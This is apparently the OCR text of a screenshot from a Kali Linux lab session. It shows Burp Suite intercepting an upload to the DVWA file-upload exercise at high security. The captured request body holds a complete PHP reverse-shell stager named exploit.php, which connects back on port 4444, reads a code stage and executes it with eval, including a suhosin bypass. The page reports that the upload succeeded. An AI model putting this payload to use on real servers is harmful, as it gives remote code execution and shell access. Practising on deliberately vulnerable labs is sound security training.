 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 23:08
Damn Vulnerable Web Ap
10.38.1.112/dvwa/vulnerabilities/upload/# 170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: File Upload
Choose an image to upload:
Browse... No file selected.
Upload
../../hackable/uploads/exploit.php succesfully uploaded!
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Tracymac.pdf
pass1.txt
JohnTheRip...
Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comm
24 http://10.38.1.112 POST /dvwa/vulnerabilities/upload/ ✓ ✓ 200 4902 HTML Damn Vulnerable Web A...
23 http://10.38.1.112 POST /dvwa/vulnerabilities/upload/ ✓ 200 5620 HTML Damn Vulnerable Web A...
22 http://10.38.1.112 GET /dvwa/vulnerabilities/upload/ 200 4835 HTML Damn Vulnerable Web A...
21 http://10.38.1.112 GET /dvwa/vulnerabilities/upload/ 200 4921 HTML Damn Vulnerable Web A...
20 http://10.38.1.112 POST /dvwa/security.php ✓ 302 392 HTML php
19 http://10.38.1.112 GET /dvwa/security.php 200 4506 HTML php Damn Vulnerable Web A...
18 http://10.38.1.112 POST /dvwa/security.php ✓ 302 392 HTML php
17 http://10.38.1.112 GET /dvwa/security.php 200 4416 HTML php Damn Vulnerable Web A...
16 http://10.38.1.112 GET /dvwa/security.php 200 4416 HTML php Damn Vulnerable Web A...
15 http://10.38.1.112 GET /dvwa/security.php 200 4416 HTML php Damn Vulnerable Web A...
14 http://10.38.1.112 POST /dvwa/vulnerabilities/upload/ ✓ 200 4868 HTML Damn Vulnerable Web A...
13 http://10.38.1.112 POST /dvwa/vulnerabilities/upload/ ✓ 200 4868 HTML Damn Vulnerable Web A...
Request
Pretty Raw Hex \n
11 Referer:
http://10.38.1.112/dvwa/vulnerabilities/upload/
12 Cookie: security=high; PHPSESSID=
e3bb62c351dfe7ec10ca0f2f29e247f2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------57129420026415463144
265738271
16 Content-Disposition: form-data;
name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------57129420026415463144
265738271
20 Content-Disposition: form-data; name="uploaded";
filename="exploit.php"
21 Content-Type: application/x-php
22
23 /*<?php /**/ error_reporting(0); $ip =
'127.0.0.1'; $port = 4444; if (($f =
'stream_socket_client') && is_callable($f)) { $s
= $f("tcp://{$ip}:{$port}"); $s_type = 'stream';
} if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM,
SOL_TCP); $res = @socket_connect($s, $ip,
$port); if (!$res) { die(); } $s_type = 'socket';
} if (!$s_type) { die('no socket funcs'); } if
(!$s) { die('no socket'); } switch ($s_type) {
case 'stream': $len = fread($s, 4); break; case
'socket': $len = socket_read($s, 4); break; } if
(!$len) { die(); } $a = unpack("Nlen", $len);
$len = $a['len']; $b = ''; while (strlen($b) <
$len) { switch ($s_type) { case 'stream': $b .=
fread($s, $len-strlen($b)); break; case 'socket':
$b .= socket_read($s, $len-strlen($b)); break; }
} $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b);
$suhosin_bypass(); } else { eval($b); } die();
24 -----------------------------57129420026415463144
265738271
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
Search... 0 matches
Response
Pretty Raw Hex Render \n
<a href="
http://hiderefer.com/?http://www.acu
netix.com/websitesecurity/upload-for
ms-threat.htm" target="_blank">
http://www.acunetix.com/websitesec
urity/upload-forms-threat.htm
</a>
</li>
73 </ul>
74
75 </div>
76
77
78 <br />
79 <br />
80
81
82 </div>
83
84 <div class="clear">
85 </div>
86
87 <div id="system_info">
88 <input type="button" value="View Help"
class="popup_button" onClick="
javascript:popUp(
'../../vulnerabilities/view_help.php?id=up
load&security=high' )">
<input type="button" value="View Source"
class="popup_button" onClick="
javascript:popUp(
'../../vulnerabilities/view_source.php?id=
upload&security=high' )">
<div align="left">
<b>
Username:
</b>
admin<br />
<b>
Security Level:
</b>
high<br />
<b>
PHPIDS:
</b>
disabled
</div>
89 </div>
Search... 0 matches
Inspector
Request attributes 2
Request body parameters 3
Request cookies 2
Request headers 12
Response headers 9
Right Ctrl
Type here to search
11:08 PM
4/29/2023